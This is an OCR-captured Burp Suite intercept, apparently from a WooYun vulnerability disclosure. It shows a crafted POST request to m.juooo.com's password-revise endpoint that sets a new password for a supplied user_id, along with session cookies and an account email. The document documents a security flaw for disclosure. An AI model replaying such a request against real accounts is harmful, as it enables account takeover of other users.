 Intercept History Options
Request to http://m.juooo.com:80 [219.128.78.41]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /myjuooo/ajax/revise HTTP/1.1
Host: m.juooo.com
Proxy-Connection: keep-alive
Content-Length: 55
Accept: application/json
Origin: http://m.juooo.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Content-Type: application/x-www-form-urlencoded
Referer: http://m.juooo.com/myjuooo/mycenter/mypassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=un1fcrdbkeamf1ehf2okgadsh3; referer=%E7%9B%B4%E6%8E%A5%E8%AE%BF%E9%97%AE;
username=evils110%40126.com; juooousername=aa68d5b95932be75; juo_nick_name=%E6%9D%8E%E5%B0%8
juooosafecode=3ba3cde3dc24be5a; lastsessionid=un1fcrdbkeamf1ehf2okgadsh3; juooolastsessionid
OZ_1U_2230=vid=v5f768e8c75678.0&ctime=1442277703&ltime=1442277703; OZ_1Y_2230=erefer=-&eurl=
sgsa_id=juooo.com|1442277912433428; _xauthTK=%7B%22uid%22%3Anull%2C%22uname%22%3A%22evils110
sgsa_vt_303275_311759=1442278352939; __tsa_u=190327792.f5cf90b97f174c8a|juooo.com; __tsa_s=1
OZ_1U_2151=vid=v5f69961e77ca4.0&ctime=1442278408&ltime=1442278357;
OZ_1Y_2151=erefer=-&eurl=http%3A//www.juooo.com/myjuooo/address/%3Faddress_id%3D371000&etime
Hm_lvt_214739940fca835e1b074f9d8be81ccb=1442224481; Hm_lpvt_214739940fca835e1b074f9d8be81ccb
Hm_lpvt_43215f86e988d934ac6f0e6f63f2c0a8=1442278409
user_id=2856446&newpassword=1f1f1f&renewpassword=1f1f1f
www.wooyun.org